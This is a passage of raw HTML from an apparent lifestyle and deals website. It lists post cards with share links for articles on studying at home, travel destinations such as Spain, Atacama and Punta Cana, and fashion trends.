				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="840">
		
		<a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202009010301100893000000000000_8PgrINK2Lgt9Cj7gSh065b27bbd1559e0.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Precious tips for studying online!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Get better results in your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Precious tips for studying online!&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Precious tips for studying online!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
							
							
							
							<div class="col-12 col-md-6 col-lg-3 mb-col">
								<h1 class="pt-2em pb-1em title2">Travel</h1>
								
								<posts>
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5218">
		
		<a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111111943010116000000000000_capaespanha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Venture to Spain!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">Extreme sports, unusual experiences or even more peaceful and relaxing activities. Come!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-venture-to-spain-extreme-sports--unusual-experiences-or-even-more-peaceful-and-relaxing-activities--come">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Venture to Spain!&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Venture to Spain!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5126">
		
		<a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111052245480438000000000000_desertodoatacama.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Atacama Desert: owner of the most impressive landscapes in the world!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">Fall in love with this magical place</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-atacama-desert:-owner-of-the-most-impressive-landscapes-in-the-world-fall-in-love-with-this-magical-place">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Atacama Desert: owner of the most impressive landscapes in the world!&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Atacama Desert: owner of the most impressive landscapes in the world!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5111">
		
		<a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111041839310980000000000000_puntacanacapa.jpg.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Punta Cana: a true paradise in the Dominican Republic</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">Put her on your dream trip list!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-punta-cana:-a-true-paradise-in-the-dominican-republic-put-her-on-your-dream-trip-list">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Punta Cana: a true paradise in the Dominican Republic&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Punta Cana: a true paradise in the Dominican Republic" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
									
									
									
									<div class="post-category type-1">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4511">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109141954210687000000000000_Noruega-9074.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">Discover the 6 most amazing mountain destinations!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">For those who love an adventure in the mountains</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-6-most-amazing-mountain-destinations-for-those-who-love-an-adventure-in-the-mountains">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 6 most amazing mountain destinations!&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Discover the 6 most amazing mountain destinations!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
						
					</div>
				</div>
			</posts-category>
		
		
	
			</div>
			<!-- END POSTS CATEGORY -->
			
			<!-- BEGIN RELATED POSTS -->
			<div class="post-posts-seetoo">
			





	
		
			
			
				
				
					<div class="container">
						<div class="row">
							<div class="col-12">
								<h1 class="pt-2em pb-1em ">See more</h1>
							</div>
						</div>
					</div>
				
			
			
			<posts class="" id="">
				<div class="container">
					
						<div class="row">
						
							
							
							
								
							
							
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-19</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-17</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-13</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5810">
		
		<a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111204240943000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-11</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Trowback trend - Platforms&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=Trowback trend - Platforms" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5792">
		
		<a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211439260117000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-05</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=boho is back?!&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=boho is back?!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5778">
		
		<a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211457240317000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-03</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=fitness and fashion | Stylish looks for working out&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&description=fitness and fashion | Stylish looks for working out" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5764">
		
		<a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211415070577000000000000_capa.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-29</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">Crochet bikini is a trend!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
